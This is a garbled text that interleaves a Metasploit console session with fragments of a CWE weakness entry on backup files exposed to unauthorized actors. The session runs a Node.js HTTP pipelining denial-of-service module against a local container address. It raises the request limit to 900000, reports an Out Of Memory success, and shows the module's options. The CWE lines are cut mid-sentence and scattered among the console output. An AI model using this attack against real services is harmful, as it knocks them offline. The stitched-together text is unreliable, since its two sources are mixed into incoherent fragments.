 msf6 auxiliary(dos/http/nodejs_pipelining) > exploit
[*] Running module against 172.17.0.2
A backup file is stored in a directory or archive that is made accessible to unauthorized actors.
[*] 172.17.0.2:3000 - Stressing the target memory...
[*] 172.17.0.2:3000 - Attack finished. If you read it, it wasn't enough to trigger an Out Of Memory condition.
[*] Auxiliary module execution completed
msf6 auxiliary(dos/http/nodejs_pipelining) > set RLIMIT 900000
RLIMIT ⇒ 900000
or manually by the administrator.
msf6 auxiliary(dos/http/nodejs_pipelining) > exploit
[*] Running module against 172.17.0.2
Relationships
Relevant to the view "Research Concepts" (CWE-1000)
[*] 172.17.0.2:3000 - Stressing the target memory...
[+] 172.17.0.2:3000 - DoS successful. 172.17.0.2:3000 not responding. Out Of Memory condition probably reached
[*] Auxiliary module execution completed
ChildOf 552 Files or Directories Accessible to External Parties
msf6 auxiliary(dos/http/nodejs_pipelining) > show options
Module options (auxiliary/dos/http/nodejs_pipelining):
Relevant to the view "Architectural Concepts" (CWE-1008)
Modes Of Introduction
Name Current Setting Required Description
RHOSTS 172.17.0.2 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RLIMIT 900000 yes Number of requests to send
RPORT 3000 yes The target port (TCP)
OMISSION: This weakness is caused by missing a security tactic during the architecture and
Common Consequences
View the full module info with the info, or info -d command.